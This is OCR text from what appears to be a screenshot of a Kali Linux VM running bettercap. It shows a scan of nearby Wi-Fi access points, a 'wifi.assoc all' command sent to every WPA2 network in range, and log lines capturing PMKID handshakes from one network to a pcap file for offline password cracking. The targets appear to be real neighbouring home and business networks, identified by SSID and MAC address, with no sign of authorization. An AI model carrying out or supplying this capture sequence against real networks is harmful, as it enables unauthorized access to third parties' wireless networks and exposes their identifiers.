 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 07:38 AM
Shell No. 1
File Actions Edit View Help
-41 dBm f8:af:db:db:23:10 SDW-KRAHENBILL EXT OPEN 2 07:33:19
-43 dBm 80:29:94:67:8e:99 SKYbroadband8E96 WPA2 (TKIP, PSK) 11 07:33:20
-53 dBm 0c:80:63:94:df:ea f8brokerage2f WPA2 (TKIP, PSK) 2.0 8 6.9 kB 07:33:19
-53 dBm 70:4f:57:45:0a:1a SDW-KRAHENBILL OPEN 6 2 462 B 07:33:18
-55 dBm 12:80:63:94:df:ea <hidden> WPA2 (CCMP, PSK) 8 07:33:19
-55 dBm 14:13:46:f7:56:f1 SKYfiberED16 WPA2 (TKIP, PSK) 2.0 1 07:33:17
-55 dBm 90:61:0c:56:17:77 BRB BRILLIANT TEAM WPA2 (CCMP, PSK) 7 116 B 07:33:19
-63 dBm 38:47:bc:56:cd:4b B310_6CD4B WPA2 (TKIP, PSK) 1 746 B 07:33:00
wlan0mon (ch. 14) / ↑ 0 B / ↓ 162 B / 2 pkts
10.0.2.0/24 > 10.0.2.15 » wifi.assoc all
10.0.2.0/24 > 10.0.2.15 » [07:34:53] [sys.log] [inf] wifi sending association request to AP B310_6CD4B (channel:1 encryption:WPA2)
10.0.2.0/24 > 10.0.2.15 » [07:34:53] [sys.log] [inf] wifi sending association request to AP SKYfiberED16 (channel:1 encryption:WPA2)
10.0.2.0/24 > 10.0.2.15 » [07:34:53] [sys.log] [inf] wifi sending association request to AP BRB BRILLIANT TEAM (channel:7 encryption:WPA2)
10.0.2.0/24 > 10.0.2.15 » [07:34:53] [sys.log] [inf] wifi sending association request to AP f8brokerage2f (channel:8 encryption:WPA2)
10.0.2.0/24 > 10.0.2.15 » [07:34:53] [sys.log] [inf] wifi sending association request to AP <hidden> (channel:8 encryption:WPA2)
10.0.2.0/24 > 10.0.2.15 » [07:34:53] [sys.log] [inf] wifi sending association request to AP SKYbroadband8E96 (channel:11 encryption:WPA2)
10.0.2.0/24 > 10.0.2.15 » [07:34:57] [wifi.client.handshake] captured 00:c0:ca:98:ba:54 → SKYfiberED16 (14:13:46:f7:56:f1) RSN PMKID to /root/bettercap-wifi-handsha
kes.pcap
10.0.2.0/24 > 10.0.2.15 » [07:34:57] [wifi.client.handshake] captured 00:c0:ca:98:ba:54 → SKYfiberED16 (14:13:46:f7:56:f1) RSN PMKID to /root/bettercap-wifi-handsha
kes.pcap
10.0.2.0/24 > 10.0.2.15 » [07:34:57] [wifi.client.handshake] captured 00:c0:ca:98:ba:54 → SKYfiberED16 (14:13:46:f7:56:f1) RSN PMKID to /root/bettercap-wifi-handsha
kes.pcap
10.0.2.0/24 > 10.0.2.15 » [07:34:57] [wifi.client.handshake] captured 00:c0:ca:98:ba:54 → SKYfiberED16 (14:13:46:f7:56:f1) RSN PMKID to /root/bettercap-wifi-handsha
kes.pcap
10.0.2.0/24 > 10.0.2.15 » [07:34:57] [wifi.client.handshake] captured 00:c0:ca:98:ba:54 → SKYfiberED16 (14:13:46:f7:56:f1) RSN PMKID to /root/bettercap-wifi-handsha
kes.pcap
10.0.2.0/24 > 10.0.2.15 » [07:34:57] [wifi.client.handshake] captured 00:c0:ca:98:ba:54 → SKYfiberED16 (14:13:46:f7:56:f1) RSN PMKID to /root/bettercap-wifi-handsha
kes.pcap
10.0.2.0/24 > 10.0.2.15 » [07:34:57] [wifi.client.handshake] captured 00:c0:ca:98:ba:54 → SKYfiberED16 (14:13:46:f7:56:f1) RSN PMKID to /root/bettercap-wifi-handsha
kes.pcap
10.0.2.0/24 > 10.0.2.15 » [07:35:20] [wifi.ap.new] wifi access point PLDTHOMEDSL64490 (-45 dBm) detected as 90:61:0c:2d:fb:ea (Fida International (S) Pte Ltd).
10.0.2.0/24 > 10.0.2.15 »
Right Ctr